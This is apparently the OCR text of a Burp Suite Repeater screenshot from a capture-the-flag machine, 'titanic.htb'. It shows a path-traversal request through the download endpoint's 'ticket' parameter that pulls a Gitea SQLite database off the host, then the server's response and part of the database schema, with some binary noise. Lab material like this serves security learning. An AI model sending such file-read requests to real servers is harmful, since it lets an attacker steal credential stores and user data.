 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 01:28:06 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 21 Feb 2025 01:11:30 GMT
8 Cache-Control: no-cache
9 ETag: "1740100290.8822205-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
TýÙT.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL,
`scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix`
INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCR
EATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
`oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_cod
eCREATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON
`oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL,
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE
UNIQUE INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
Insp
Requ
Requ
Requ
Requ
Requ
Resp